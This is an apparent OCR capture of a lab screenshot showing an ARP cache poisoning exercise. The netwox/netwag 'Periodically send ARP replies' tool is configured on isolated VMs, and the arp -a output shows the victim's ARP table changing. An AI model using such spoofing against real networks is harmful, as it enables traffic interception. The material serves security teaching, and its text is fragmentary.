 cybersec-server@ubuntu:~$ arp -a
? (10.0.2.7) at 00:0c:29:7f:70:21 [ether] on eth0
? (10.0.2.8) at 00:0c:29:e8:83:c1 [ether] on eth0
? (10.0.2.1) at <incomplete> on eth0
cybersec-server@ubuntu:~$ alexander t
csec-server csec-client csec-attacker
netwag
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
Parameters for tool 80 (Periodically send ARP replies):
00:0c:29:7f:70:21 h eth: ethernet address
10.0.2.8 h ip: IP address
Lo0
Eth0 device: device for spoof
0:8:9:a:b:c h eth-dst: to whom answer
5.6.7.8 h ip-dst: to whom answer
1000 - + h sleep: sleep delay in ms
Generate Run it Reset Update
Run
NW
Linked with netwox version 5.39.0
This version contains 223 tools
? (10.0.2.1) at <incomplete> on eth0
cybersec-server@ubuntu:~$ arp -a
? (10.0.2.7) at 00:0c:29:7f:70:21 [ether] on eth0
? (10.0.2.8) at 00:0c:29:7f:70:21 [ether] on eth0
? (10.0.2.1) at <incomplete> on eth0
cybersec-server@ubuntu:~$ alexander t